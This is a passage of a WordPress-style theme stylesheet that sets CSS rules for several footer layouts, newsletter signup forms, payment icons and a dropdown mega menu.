  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
